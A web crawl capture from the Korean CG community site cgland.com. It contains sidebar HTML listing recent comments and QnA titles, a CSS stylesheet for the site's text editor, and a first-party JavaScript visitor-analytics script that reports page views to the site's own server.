										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16342&ch=68'>포스터를 누르시면 해당공모전에 대한 자세한 안내페이지로 연결됩니다.</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16341&ch=68'>포스터 이미지를 누르시면 해당 공모전 홈페이지가 열립니다.</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16309&ch=68'>무분별한 학원광고 모집광고 유료행사 허용하고 있지 않습니다. 다만 이처럼 공익적 성격의 행사나 행사수익금의 사용을 분명히 밝히는 CG관련 행사는 많은 회원분들이 확인하셨음 좋겠어요. 앞으로도 지저분한 광고를 최대한 지양하는 사이트가 되도록 노력하겠습니다.</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16309&ch=68'>* 본 행사의 티켓 금액은 유료로 판매되고 있으나 전액 한국문화예술위원회 예술나무 후원금으로 활용되며, 예술가를 위한 공익적 목적에 사용됨을 안내 드립니다.&nbsp;</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16273&ch=71'>포트폴리오가 있다면 구인중인 회사에 올려보심이 어떨까요?? 너무 감성적인 얘기라 답변하기 여렵고.. 개인의 능력치를 판단하기엔 구인사만한데가 없지 싶은데.. 그외에 개인사정은.. 다들 쉽게 판단해서 조언할 얘기는 아니고. 여기는 학원광고글 삭제하는 편이라 학원관계자가 개솔 남기진 않겠네요 ㅎㅎ</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16216&ch=71'>이 정도 질문에 성실하게 답변할 수 있는 분이 답변해주면 좋겠는데.. 부담일거 같네요 ㅡㅡ 대부분의 질문이 개인차가 큰얘기라.. 뭐라 드릴말씀이..&nbsp;</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16056&ch=71'>감사합니다ㅠㅠ!</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16056&ch=71'>아무래도.. 여기는 로그인까지 하는 번거로움이 있어서 답변이 많지 않아요.. 말씀하신 회사는 첨 들어보네요. 100명 이상의 회사가.. 영상분야에 흔하지는 않다고 들었습니다. 좋은결과 있길 바래요.</a></div></td>
									</tr>									</table>
								<!-- 최신댓글 시작 -->
								</td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
						</table>
					<!-- 최신댓글 끝 -->
					</td>
				</tr>
								<tr>
					<td height='10'></td>
				</tr>
				<tr>
					<td>
					<!-- 최신댓글 시작 -->
						<table width='186' border='0' cellspacing='0' cellpadding='0' align='center'>
							<tr>
								<td height='24'>
									<table width='186' border='0' cellspacing='0' cellpadding='0'>
										<tr>
											<td width='10'><img src='img/icon_0.gif' width='10' height='10'></td>
											<td width='8'>&nbsp;</td>
											<td width='166' class='left_title'><b>QnA</b></td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td bgcolor='#000000' height='1'></td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
							<tr>
								<td>
								<!-- 최신댓글 리스트 시작 -->
										<table width='186' border='0' cellspacing='0' cellpadding='0' id='table_qnawr' style='display:block'>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21938'>애니메이터 실력을 향상시키고 싶습니다.</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21936'>Unearthly Challenge 2013 질문입니다.</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21928'>나무를 플랜으로 만들었는데</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21901'>입사지원할때 파트를 두가지정도 써서 내도되나요??</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21897'>매트 페인터가 되고싶은데요</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21892'>마야에서 막대 그래프를</a></div></td>
										</tr></table>								<!-- 최신댓글 시작 -->
								</td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
						</table>
					<!-- 최신댓글 끝 -->
					</td>
				</tr>
								
			</table>
		</td>
	</tr>
	<tr>
		<td><img src='img/right_box_bottom.gif' alt='' width='210' height='15'></td>
	</tr>
</table>

</td>
				</tr>
			</table>
			<script>
<!--
function mailWin(theURL) {
window.open(theURL,'emails','width=400,height=150,scrollbars=0,resizable=no,status=no,toolbar=no');
}
-->
</script>
<SCRIPT LANGUAGE="JavaScript">
<!--
function NewWindow(mypage, myname, w, h, scroll) {
var winl = (screen.width - w) / 2;
var wint = (screen.height - h) / 2;
winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scroll+',resizable'
win = window.open(mypage, myname, winprops)
if (parseInt(navigator.appVersion) >= 4) { win.window.focus(); }
}
//-->
</script>
<table width="950" height="10" border="0" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>

<table width="950" border="0" cellpadding="0" cellspacing="0" align='center'>
	<tr>
		<td valign="top">
			<table width="950" height="10" border="0" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>
			<table width="950" height="35" border="0" cellpadding="0" cellspacing="0">
				<tr><td height="1" colspan="3" bgcolor="#E8E8E8"></td></tr>
				<tr>
					<td width="1" height="33" bgcolor="#E8E8E8"></td>
					<td width="948" align="center" bgcolor="#FAFAFA">
						<table width="930" height="13" border="0" cellpadding="0" cellspacing="0">
							<tr>
								<td width="91"><a href="http://www.cgland.com/helpdesk/index.html?mode=protect"><img src="http://www.cgland.com/r06media/img/btn_privacyrule.gif" width="91" height="13" border="0"></a></td>
								<td width="66"><a href="http://www.cgland.com/helpdesk/index.html?mode=rule"><img src="http://www.cgland.com/r06media/img/btn_agreement.gif" width="57" height="13" border="0"></a></td>
								<td width="62"><a href="http://www.cgland.com/helpdesk/index.html?mode=ad"><img src="http://www.cgland.com/r06media/img/btn_ad.gif" width="62" height="13" border="0"></a></td>
								<td width="58"><a href="http://www.cgland.com/helpdesk/index.html?mode=helpdesk_faq"><img src="http://www.cgland.com/r06media/img/btn_helpcenter.gif" width="58" height="13" border="0"></a></td>
								<td width="50"><a href="http://www.cgland.com/helpdesk/index.html?mode=site"><img src="http://www.cgland.com/r06media/img/btn_sitemap.gif" width="45" height="13" border="0"></a></td>
								<td>&nbsp;</td>
								<td width="390" align="right"><img src="http://www.cgland.com/r06media/img/txt_digital.gif" width="173" height="10"></td>
								
							</tr>
						</table>
					</td>
					<td width="1" bgcolor="#E8E8E8"></td>
				</tr>
				<tr><td height="1" colspan="3" bgcolor="#E8E8E8"></td></tr>
			</table>
			<table width="950" height="20" border="0" cellpadding="0" cellspacing="0">
				<tr>
					<td></td>
				</tr>
			</table>
			<table width="950" height="97" border="0" cellpadding="0" cellspacing="0">
				<tr>
					<td width="15" height="97"><img src="http://www.cgland.com/img/0.gif" width="15"></td>
					<td width="658">
						<table width="630" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td height="37"><img src="http://cgland.com/img/img_footer.gif" width="620" height="40"></td>
							</tr>
							<tr><td height="15"></td></tr>
							<tr>
								<td height="10"><img src="http://www.cgland.com/r06media/img/txt_copyright.gif" width="313" height="10"><a href="mailto:member@cgland.com"><img src="http://www.cgland.com/r06media/img/btn_email.gif" width="111" height="10" border="0" hspace='3'></a></td>
							</tr>
						</table>
					</td>
					<td>&nbsp;</td>
					<td width="155" align="center"><img src="http://cgland.com/banner/top/cglogo.jpg"></td>
					
				</tr>
			</table>
		  </td>
		</tr>
	</table>

<table width="950" height="30" border="0" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>


		</td>
	</tr>
</table>
<script src='http://cgland.com/analyzer/hanbiro.js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://community.cgland.com/webnote/webnote.css
body_size: 12325
content:
/*------------------------------------------------------------------------------ user customize setting --*/
div.webnote_container {
	width:auto;
	height:auto;
	border-width:1px;
	border-style:solid;
	border-color:#d5d5d5;
	padding:3px;
	padding-top:0;
	padding-bottom:0;
	clear:both;
	background-color:#ebebeb;
	z-index:102;
}
div.webnote_file_attach_box {
	clear:both;
	margin-top:2px;
	width:auto;
	height:auto;
	overflow:auto;
	border-width:0;
	border-style:solid;
	border-color:#d5d5d5;
	display:none;
	text-align:left;
}
.webnote_file_attach_unit_basic {
	width:45px;
	height:45px;
	padding:3px;
	margin-right:2px;
	border-width:1px;
	border-style:solid;
	border-color:#d9d9d9;
	background-color:#f2f2f2;
	font-size:11px;
	text-align:left;
}
.webnote_file_attach_unit_over {
	width:45px;
	height:45px;
	padding:3px;
	margin-right:2px;
	border-width:1px;
	border-style:solid;
	border-color:red;
	background-color:#f2f2f2;
	font-size:11px;
	text-align:left;
}
.webnote_file_attach_unit_off {
	width:45px;
	height:45px;
	padding:3px;
	margin-top:3px;
	margin-right:2px;
	border-width:1px;
	border-style:solid;
	border-color:#d9d9d9;
	background-color:#f2f2f2;
	font-size:11px;
	text-align:left;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	filter: alpha(opacity=20);
	-moz-opacity:0.2;
	-khtml-opacity: 0.2;
	opacity: 0.2;
}
div.webnote_resize_handle {
	clear:both;
	width:auto;
	height:3px;
	cursor:s-resize;
}
div.webnote_resize_handle_no {
	clear:both;
	width:auto;
	height:3px;
	cursor:default;
}
div.webnote {
	font-size:13px;
	display:block;
	width:auto;
	height:auto;
	border-width:1px;
	border-style:solid;
	border-color:#d5d5d5;
	padding:5px;
	background-color:#FFFFFF;
	overflow:auto;
	clear:both;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap; 
	white-space: -o-pre-wrap;
	word-break:break-all;
	text-align:left;

}
div.webnote:focus {
    outline: none;
}
.webnote_toolbar_basic{
	margin:0;
	padding:2px;
	width:16px;
	height:16px;
	border-width:1px;
	border-color:#ebebeb;
	border-style:solid;
}
.webnote_toolbar_on{
	margin:0;
	padding:2px;
	width:16px;
	height:16px;
	border-width:1px;
	border-color:#b2b2b2;
	border-style:solid;
	background-color:#cccccc;
}
.webnote_toolbar_down{
	margin:0;
	padding:2px;
	width:16px;
	height:16px;
	border-width:1px;
	border-color:#838383;
	border-style:solid;
	background-color:#a2a2a2;
}
.webnote_toolbar_off {
	margin:0;
	padding:2px;
	width:16px;
	height:16px;
	border-width:1px;
	border-color:#ebebeb;
	border-style:solid;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	filter: alpha(opacity=20);
	-moz-opacity:0.2;
	-khtml-opacity: 0.2;
	opacity: 0.2;
}
div.webnote_popup {
	display:none;
	padding:3px;
	padding-top:0;
	font-size:12px;
	width:auto;
	height:auto;
	background-color:#cccccc;
	position: absolute;
	border-width:1px;
	border-style:solid;
	border-color:#b2b2b2;
	z-index:105;
}
div.webnote_popup_move {
	padding:3px;
	padding-top:0;
	font-size:12px;
	width:auto;
	height:auto;
	background-color:#cccccc;
	position: absolute;
	border-width:1px;
	border-style:solid;
	border-color:#b2b2b2;
	z-index:105;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-moz-opacity:0.5;
	-khtml-opacity: 0.5;
	filter: alpha(opacity=50);
	opacity: 0.5;
}
div.webnote_popup_content {
	width:auto;
	height:auto;
	clear:both;
	padding:0;
	background-color:#ebebeb;
	border-width:0;
	border-style:solid;
	border-color:#b9b9b9;
}
div.webnote_color_picker_popup {
	display:none;
	padding:3px;
	padding-top:0;
	font-size:12px;
	width:auto;
	height:auto;
	background-color:#cccccc;
	position: absolute;
	border-width:1px;
	border-style:solid;
	border-color:#b2b2b2;
	z-index:106;
}


div.webnote_select_box {
	clear:both;
	font-size:13px;
	padding:3px;
	border-width:1px;
	border-style:solid;
	border-color:#ebebeb;
	cursor:default;
}
div.webnote_select_box_over {
	clear:both;
	font-size:13px;
	padding:3px;
	background-color:#d9d9d9;
	border-width:1px;
	border-style:solid;
	border-color:#b2b2b2;
	cursor:default;
}
div.webnote_select_box_down {
	clear:both;
	font-size:13px;
	padding:3px;
	background-color:#cccccc;	
	border-width:1px;
	border-style:solid;
	border-color:#b2b2b2;
	cursor:default;
}

.webnote_td_head {
	width:80px;
	padding:3px;
	padding-right:5px;
	color:gray;
	font-weight:bold;
	text-align:right;
	background-color:#e5e5e5;
}
.webnote_td_body {
	padding:3px;
	color:gray;
	text-align:left;
	font-size:12px;
	background-color:#f2f2f2;
}
.webnote_td_body0 {
	padding:0;
	margin:0;
}
.webnote_txtform {
	border-width:1px;
	border-color:#d9d9d9;
	border-style:solid;
	background-color:#f9f9f9;
	color:gray;
	font-size:12px;
	height:16px;
	float:left;
}
.webnote_fileform {
	border-width:1px;
	border-color:#d9d9d9;
	border-style:solid;
	background-color:#f9f9f9;
	color:gray;
	font-size:12px;
	height:20px;
	float:left;
}
.webnote_selform {
	border-width:1px;
	border-color:#d9d9d9;
	border-style:solid;
	background-color:#f9f9f9;
	color:gray;
	font-size:12px;
	height:20px;
	float:left;
}
.webnote_btn_basic {

	margin-left:2px;

	border-width:1px;
	border-color:#e3e3e3;

	border-bottom-width:1px;
	border-right-width:1px;
	border-bottom-color:#bfbfbf;
	border-right-color:#bfbfbf;

	border-style:solid;
	background-color:#e3e3e3;
	color:gray;
	font-size:12px;
	padding:2px;
	padding-left:7px;
	padding-right:7px;
	height:20px;
	float:left;
}
.webnote_btn_center {

	margin-left:2px;

	border-width:1px;
	border-color:#e3e3e3;

	border-bottom-width:1px;
	border-right-width:1px;
	border-bottom-color:#bfbfbf;
	border-right-color:#bfbfbf;

	border-style:solid;
	background-color:#e3e3e3;
	color:gray;
	font-size:12px;
	padding:2px;
	padding-left:7px;
	padding-right:7px;
	height:20px;
}
div.webnote_popup_container_top {
	clear:both;
	width:auto;
	padding:3px;
	padding-bottom:5px;
	border-width:1px;
	border-style:solid;
	border-color:#f9f9f9;
	border-bottom-color:#a5a5a5;
	border-right-color:#a5a5a5;
}
div.webnote_popup_container_bottom {
	padding:0;
	padding-top:3px;
	clear:both;
	width:auto;
	background-color:#cccccc;
	text-align:center;
}
/*------------------------------------------------------------------------------ color setting */
form {
	display:inline;
}
div.webnote p {
	line-height:140%;
	margin-top: 2px;
	margin-bottom: 2px;
	margin-left: 3px;
	margin-right: 3px;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap; 
	white-space: -o-pre-wrap;
	word-break:break-all;	
}


div.webnote_toolbar_container {
	width:auto;
	height:auto;
	padding:0;
	padding-top:3px;
	clear:both;
	text-align:left;
	margin:0;
}

.webnote_specialchars_basic {	
	float:left;
	width:18px;
	height:18px;
	padding:2px;
	font-size:15px;
	text-align:center;
	border-width:1px;
	border-color:#ebebeb;
	border-style:solid;
	cursor:default;
}
.webnote_specialchars_on {	
	float:left;
	width:18px;
	height:18px;
	padding:2px;
	font-size:15px;
	text-align:center;
	border-width:1px;
	border-color:#d9d9d9;	
	border-style:solid;
	background-color:#ffffff;	
	cursor:default;
}

.webnote_seperator {
	padding:3px;
	width:10px;
	height:16px;
	margin-right:1px;
	margin-bottom:1px;
}
img {
	border-width:0;
}
.webnote_edt_text_form {
	display:none;
	width:auto;
	height:auto;
	padding:5px;
	background-color:#f9f9f9;
	clear:both;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap; 
	white-space: -o-pre-wrap;
	word-break:break-all;
	border-width:1px;
	border-style:solid;
	border-color:#c1dddd;

}
.webnote_edt_text_form:focus {
    outline: none;
}


div.webnote_popup_title {
	clear:both;
	width:auto;
	height:20px;
	color:white;
	font-weight:bold;
	cursor:move;
	font-size:12px;
}
div.webnote_popup_title_left {
	float:left;
	padding-top:3px;
	width:auto;
}
div.webnote_popup_title_right {
	float:right;
	padding-top:1px;
	text-align:center;
	width:30px;
	height:15px;
	background-color:#e9071e;
	cursor:default;
	font-weight:bold;
}
div.webnote_popup_title_right_on {
	float:right;
	padding-top:1px;
	text-align:center;
	width:30px;
	height:15px;
	background-color:#f94254;
	cursor:default;
	font-weight:bold;
}
div.webnote_popup_title_right_down {
	float:right;
	padding-top:1px;
	text-align:center;
	width:30px;
	height:15px;
	background-color:#a30515;
	cursor:default;
	font-weight:bold;
}


.webnote_pageadd_textform {
	width:98.5%;
	border-width:1px;
	border-style:solid;
	border-color:#d9d9d9;
	resize: none; 
}
.webnote_pageadd_textform:focus {
    outline: none;

}

div.webnote_image_previews {
	clear:both;
	display:none;
	margin-top:3px;
	padding:3px;
	width:auto;
	height:150px;
	text-align:center;
	overflow:auto;
	border-width:0;
	border-style:solid;
	border-color:#d9d9d9;
}
div.webnote_input_img_btn {
	display:none;
	width:auto;
	height:auto;
	margin-top:2px;
	text-align:center;
	background-color:#CCCCCC;
}


/* textbox */
.webnote_textbox_form {
	margin:0;
	font-size:12px;
	height:12px;
}
div.webnote_textbox_previewbox {

}

div.webnote_over {
	display:block;
	width:auto;
	height:auto;
	border-width:1px;
	border-style:solid;
	border-color:#d1c23d;
	padding:5px;
	background-color:#ffffcc;
	overflow:auto;
	clear:both;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap; 
	white-space: -o-pre-wrap;
	word-break:break-all;
}

/* 블라인드 */
div.webnote_blind {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#d9d9d9;
	z-index:104;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-moz-opacity:0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;

}
div.webnote_fullscreen {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:103;
	padding:0;
	clear:both;
	background-color:#ebebeb;
}
div.webnote_fullscreen textarea {
	resize: none; 	
}
div.webnote_container textarea {
	resize: none; 	
}
div.webnote_source_box {
	clear:both;
	font-size:12px;
	font-family:verdana,arial,돋움;
	width:auto;
	border-width:1px;
	border-style:solid;
	border-color:#d9d9d9;
	background-color:#F3FBFC;
	padding:2px;
	margin:5px;
	line-height:1.2;
	border-bottom-width:3px;
	border-right-width:3px;
	border-left-width:1px;
	border-left-color:#E6E6E6;
	border-top-style:dashed;
	border-bottom-style:solid;
}
div.webnote_source_box ol {
	list-style-type:decimal-leading-zero;
}
div.webnote_source_box li {
	border-width:1px;
	border-style:dotted;
	border-color:#d9d9d9;
	border-top-width:0;
	border-left-width:0;
	border-right-width:0;
	padding:1px;
	font-family:verdana,arial,돋움	
}
/*div.webnote_source_box li:hover { background-color:#FFFFFF; } */

/* source box */
div.webnote_source_box {
	clear:both;
	font-size:12px;
	font-family:verdana,arial,돋움;
	width:auto;
	border-width:1px;
	border-style:solid;
	border-color:#d9d9d9;
	background-color:#F3FBFC;
	padding:2px;
	margin:5px;
	border-bottom-width:3px;
	border-right-width:3px;
	border-left-width:1px;
	border-left-color:#E6E6E6;
	border-top-style:dashed;
	border-bottom-style:solid;
}
div.webnote_source_box ol {
	list-style-type:decimal-leading-zero;
	margin:10px;
}
div.webnote_source_box li {
	font-size:11px;
	color:black;
	border-width:1px;
	border-style:dotted;
	border-color:#d9d9d9;
	border-top-width:0;
	border-left-width:0;
	border-right-width:0;
	padding:1px;
	font-family:verdana,arial,돋움
}
div.webnote_source_box li:hover { background-color:#FFFFFF; }

div.webnote_source_box li span {
	display:inline;
}







/* code highlight */
.webnote_keyword1 {
	color:blue;
}
.webnote_keyword2 {
	color:red;	
}
.webnote_keyword3 {
	color:green;	
}
.webnote_keyword4 {
	color:black;	
}
.webnote_keyword5 {
	color:#ff00ff;	
}
.webnote_keyword6 {
	color:#ff6633;	
}

.webnote_comments {
	color:gray;
	font-style:italic;
	font-size:11px;
}

--- FILE ---
content_type: text/javascript
request_url: http://cgland.com/analyzer/hanbiro.js
body_size: 6197
content:
var _hsu = "http://cgland.com/analyzer";
var _utimeout = 600;
var _hsd = new Array();
_hsd[0] = "cgland.com";


// Don't modify under line
var _hdt, _hdn="", _hld = null, _huq = 0, _hrf="", _hmime="";
var _hdo = document, _hdl = _hdo.location;

_hwaTracker();

function _hwaTracker()
{
    if (_hdl.protocol == "file:") return;
    var s="", trf = "", turl="", rf="", url="";

    _hwaDomain();
    var is_exist = false;
    for (var i=0; i < _hsd.length; i++) {
        if (_hdn.indexOf(_hsd[i]) != -1) {
            is_exist = true;
            break;
        }
    }

    if (!is_exist) return;

    var d = new Date();
    _hdt = d.getTime();
    s += "ut="+_hdt;

    _hrf = _hdo.referrer;
    eval("try{ trf = top.document.referrer; }catch(_e){}");
    eval("try{ turl = top.document.location.href; }catch(_e){}");
    if (_hrf == turl) _hrf = trf;
    _hrf = _hwaUnescape(_hrf);
    _hrf = _hrf.replace (/[&]/g, ';');
    s += "&rf="+_hrf;

    url = _hdl.href;
    url = url.replace (/[&]/g, ';'); 
    s += "&url="+url;

    s += _hwaCookieInit();
    s += _hwaGetConfig();

    var i=new Image();
    i.src=_hsu+"/process.php?"+s;
    i.onload=function() { return;};
}

function _hwaDomain()
{
    var d = _hdo.domain;
    if (d.substring(0,4) == "www.") {
	    d = d.substring(4, d.length);
    }
    _hdn = d;
}

function _hwaUnescape(str)
{
    var re = /(\%u[A-Z0-9]{4})/g;
    var m = str.match(re);
    if (m != null) {
        var tu = m.length;
        for (var i=0; i < tu; i++) {
	        str = str.replace(m[i], unescape(m[i]));
        }
    }
    return str;
}

function _hwaGetCookie(sName)
{
    var aCookie = _hdo.cookie.split("; ");
    var cookie_len = aCookie.length;
    for (var i=0; i < cookie_len; i++) {
	    var aCrumb = aCookie[i].split("=");
	    if (sName == aCrumb[0]) {
	        return unescape(aCrumb[1]);
	    }
    }

    return null;
}

function _hwaSetCookie (name, value, expDays, path)
{
    _hdo.cookie = name + "=" + escape(value) +
    ((expDays == null) ? "" : ("; expires=" + expDays.toGMTString())) +
    ((path    == null) ? "" : ("; path=" + path)) +
    ((_hdn    == "") ? "" : ("; domain=" + _hdn)); 
}

function _hwaRemoveCookie (name)
{
    var exp = new Date();
    exp.setTime (exp.getTime() - 1);
    var cval = _hwaGetCookie (name);
    _hdo.cookie = name + "=" + cval + "; expires=" + exp.toGMTString();
}

function _hwaSetDatetime (expDays)
{
    var expDate = new Date();
    expDate.setTime(expDate.getTime() + (86400 * 1000 * expDays));
    return expDate;
}

function _hwaCookieInit()
{
    var s="";
    var count = _hwaGetCookie('hwatime');
    var unique = _hwaGetCookie('hwaunique');

    if (unique == null) {
	    _huq = 1;
	    var utime = new Date();
	    utime.setHours(23);
	    utime.setMinutes(59);
	    utime.setSeconds(59);
	    utime.setMilliseconds(999);
	    _hwaSetCookie('hwaunique', 1, utime, "/");
    } 

    if (count == null) {
	    _hwaSetCookie('hwatime', _hdt, _hwaSetDatetime(365), "/");
    }
    else {
	    var found = 0;
	    var reg = new RegExp("^http[s]?:\/\/([-a-z0-9]+\.)?" + _hdn, "ig");
	    if (_hrf && reg.test(_hrf)) { found = 1; }
	    if (found) { _hld = -1; }
	    else { _hld = _hwaGetCookie('hwatime'); }

	    _hwaRemoveCookie('hwatime');
	    _hwaSetCookie('hwatime', _hdt, _hwaSetDatetime(365), "/");
    }

    if (_hld == null) _hld = 0;
    s += "&lv="+_hld+"&uq="+_huq;

    return s;
}

function _hwaGetConfig()
{
    var s="";
    var n = navigator;
    var an = n.appName;
    var ua = n.userAgent;

    var ua2 = ua.toLowerCase();
    var moz = (an.indexOf("Netscape") != -1);
    var ie  = (ua2.indexOf("msie") != -1);
    var win = ((ua2.indexOf("win")!=-1) || (ua2.indexOf("32bit")!=-1));

    var jv = n.javaEnabled() ? "1" : "0";
    var ck = n.cookieEnabled ? "1" : "0";
    s+="&jv="+jv+"&ck="+ck;    

    var cd = window.screen.colorDepth;
    var rs = window.screen.width+"X"+window.screen.height;
    var ln = (n.language) ? n.language : n.browserLanguage;
    ln = ln.toLowerCase();
    s+="&cd="+cd+"&rs="+rs+"&ln="+ln+"&ua="+ua;    

    return s;
}

function _hwaSearch(_rcode, val) {
       var len = _rcode.length;

       for (var i=0; i < len; i++) {
              if (_rcode[i] == val) return i;
       }

       return -1;
}

function _hwaClick(cc, url)
{
    var i = new Image();
    i.src = _hsu+"/ckTracker.php?cc="+cc;
    i.onload=function() { return;};
    if (url != undefined) {
		document.location.href = url;
		document.location.target = "_blank";
	}
}

function _hwaAd(gc, ac, url)
{
    var utime = new Date();
    var atime = utime.getTime();
    utime.setHours(23);
    utime.setMinutes(59);
    utime.setSeconds(59);
    utime.setMilliseconds(999);
    var code = gc+"_"+ac;
    var _rcode = new Array();
    var _rtime = new Array();

    var refresh = false;
    var adcode = _hwaGetCookie('hwa_ad_code');
    if (adcode == null) {
        _rcode[0] = code;
        _rtime[0] = atime;
        refresh = true;
    } else {
        var adtime = _hwaGetCookie('hwa_ad_time');
        _rcode = adcode.split("|");
        _rtime = adtime.split("|");
        var _si = -1;
        if ((_si = _hwaSearch(_rcode, code)) >= 0) {
            var _adtime = _rtime[_si]; 
            if ((atime-_adtime) > (_utimeout*1000)) {
                _rtime[_si] = atime;
                refresh = true;
            }
        } else {
            var cl = _rcode.length;
            var tl = _rtime.length;
            _rcode[cl] = code;
            _rtime[tl] = atime;
            refresh = true;
        }
    }

    if (refresh) {
        var rcode = _rcode.join("|");
        var rtime = _rtime.join("|");
        _hwaSetCookie('hwa_ad_code', rcode, utime, "/");
        _hwaSetCookie('hwa_ad_time', rtime, utime, "/");

        var i = new Image();
        i.src = _hsu+"/adTracker.php?gc="+gc+"&ac="+ac;
        i.onload=function() { return;};
    }
    if (url != undefined){
		window.open(url);
	}
}


--- FILE ---
content_type: text/javascript
request_url: http://community.cgland.com/webnote/webnote.js
body_size: 140667
content:
